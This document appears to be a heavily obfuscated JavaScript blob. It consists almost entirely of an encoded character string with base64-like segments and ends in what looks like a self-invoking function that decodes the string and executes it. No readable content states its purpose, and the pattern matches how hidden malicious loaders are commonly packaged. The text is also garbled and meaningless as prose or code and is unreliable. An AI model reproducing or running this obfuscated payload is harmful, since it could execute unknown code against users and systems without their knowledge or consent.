r56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();